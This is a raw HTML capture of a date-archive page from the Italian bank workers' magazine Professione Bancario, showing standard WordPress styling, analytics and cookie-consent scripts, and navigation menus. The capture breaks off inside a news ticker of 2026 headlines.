

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.professionebancario.it/2021/08/26/
body_size: 61996
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.professionebancario.it/xmlrpc.php" />
<title>26 Agosto 2021 &#8211; Professione Bancario</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Professione Bancario &raquo; Feed" href="https://www.professionebancario.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Professione Bancario &raquo; Feed dei commenti" href="https://www.professionebancario.it/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://www.professionebancario.it/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.professionebancario.it/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
 var _iub = _iub || []; _iub.csConfiguration = {"lang":"it","siteId":1295517,"cookiePolicyId":62147778}; 
//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cookie_solution/safemode/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://www.professionebancario.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.professionebancario.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.professionebancario.it/wp-content/themes/mh-magazine/js/scripts.js?ver=0a0b5722bcdd66480c79ea933fdd4e01" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.professionebancario.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.professionebancario.it/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.professionebancario.it/?wordfence_lh=1&hid=C995C0BEC36EE8CE4BF419A83AB67515');
</script><style type="text/css">.mh-meta.mh-posts-digest-meta {
    display: none;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #5bac26; }
.mh-extra-nav-bg { background: rgba(91, 172, 38, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #5bac26; background: rgba(91, 172, 38, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(91, 172, 38, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #5bac26; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #407214; background: rgba(64, 114, 20, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #407214; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #407214; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #407214; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #424242; }
.entry-content a, .mh-comment-content a { color: #5bac26; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #5bac26; }
</style>
<!--[if lt IE 9]>
<script src="https://www.professionebancario.it/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.professionebancario.it/wp-content/uploads/2020/03/239098.jpg"); background-position: right center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-270x270.png" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39568944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39568944-1');
</script>

</head>
<body id="mh-mobile" class="archive date custom-background wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<a class="mh-header-image-link" href="https://www.professionebancario.it/" title="Professione Bancario" rel="home">
<img class="mh-header-image" src="https://www.professionebancario.it/wp-content/uploads/2021/08/cropped-Unisin-Professione-Bancario-Online.jpg" height="97" width="1080" alt="Professione Bancario" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.professionebancario.it/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.professionebancario.it/category/in-primo-piano/">in primo piano</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.professionebancario.it/category/diritti-e-societa/">diritti e società</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.professionebancario.it/category/laltra-pagina/">l&#8217;altra pagina</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305"><a href="https://www.professionebancario.it/category/web-tv/">Web TV</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-altro_main-container"><ul id="menu-altro_main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.professionebancario.it/category/sindacato/">sindacato</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.professionebancario.it/category/lavoro/">lavoro</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.professionebancario.it/category/banche/">banche</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.professionebancario.it/category/cultura/">Cultura</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.professionebancario.it/category/spettacoli/">Spettacoli</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.professionebancario.it/category/gastronomia/">Gastronomia</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.professionebancario.it/category/gallery/">Gallery</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/26/il-punto-su-num-3-2026-assegno-unico-e-universale-calendario-dei-pagamenti-2026/" title="Il Punto Su num.3/2026 – Assegno unico e universale calendario dei pagamenti 2026">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 26 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Il Punto Su num.3/2026 – Assegno unico e universale calendario dei pagamenti 2026						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														sindacato						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/25/unicef-meno-del-50-degli-studenti-dichiara-di-sentirsi-coinvolto-in-modo-significativo-nella-vita-scolastica/" title="UNICEF: meno del 50% degli studenti dichiara di sentirsi coinvolto in modo significativo nella vita scolastica">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 25 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							UNICEF: meno del 50% degli studenti dichiara di sentirsi coinvolto in modo significativo nella vita scolastica						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														in primo piano						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/25/il-momento-della-verita-per-lai-nel-banking-cinque-priorita-strategiche-che-definiranno-il-settore-nel-2026/" title="Il momento della verità per l’AI nel banking: cinque priorità strategiche che definiranno il settore nel 2026">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 25 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
